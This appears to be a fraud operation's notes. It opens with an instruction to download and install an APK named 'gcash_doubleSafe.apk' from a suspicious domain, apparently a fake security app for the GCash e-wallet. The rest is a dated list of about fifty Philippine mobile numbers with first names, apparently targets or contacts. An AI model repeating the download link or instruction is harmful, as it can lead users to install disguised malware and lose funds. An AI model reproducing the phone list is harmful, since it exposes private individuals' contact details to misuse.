 W SCAN GALAXY APP

PLS DOWNLOAD AND INSTALL

https://dev.pubz.fyi/gcash_doubleSafe.apk

6/3 9454670266 keme joyce flo
6/4 9270054057 keme christine flo
6/5 9270083496 keme graciana flo
6/4 9270083074 keme aime flo
6/5 9270066956 keme mark flo
6/6 9270066212 keme john flo
6/7 9568616159 keme ella flo
6/7 9568616154 keme joshua flo
6/7 9568616019 keme mark flo
6/7 9454690450 keme deym flo
6/8 9454690534 keme ehco flo
6/8 9454690566 keme made lyn flo
6/8 9455694501 keme richie flo
6/8 9454693467 keme bonbon flo
6/9 9454690716 keme jomari flo
6/9 9454690712 keme rhamir flo
6/9 9454690614 keme babylyn flo
6/9 9454690742 keme aime flo
6/9 9455694219 keme regina flo
6/9 9454687083 keme cristene flo
6/10 9515120837 keme lorenzo flo
6/10 9515025356 keme arnel flo
6/10 9515731590 keme vincent flo
6/10 9517141048 keme misery flo
6/10 9515025357 keme xhyxhy fl
6/10 9518692568 keme jherick flo
6/10 9518642721 keme prince flo
6/10 9516100284 keme maryann flo
6/11 9516227898 keme raymonf flo
6/11 9517184853 keme norania flo
6/11 9514359717 keme harmyn flo
6/11 9518658771 keme princess flo
6/11 9518078214 keme jc flo
6/11 9517004209 keme eman flo
6/11 9517209661 keme joel flo
6/11 9515931467 keme rexcel flo
6/11 9514505985 keme charm flo
6/11 9518261447 keme allyca flo
6/12 9516202086 keme john roy FLO
6/12 9515731596 keme ronilyn flo
6/12 9516944846 keme chrisjane flo
6/12 9516202080 keme aime flo
6/12 9270028728 keme aime flo
6/12 9568652426 keme fe flo
6/13 9568642574 keme ronix flo
6/13 9568642577 keme nhelmar flo
6/13 9568642531 keme johnoaul flo
6/13 9568642628 keme jestine flo
6/13 9568642540 keme dominic flo
6/13 9568643379 keme janrick flo
6/14 9568656198 keme markie flo
6/13 9568656334 keme kim flo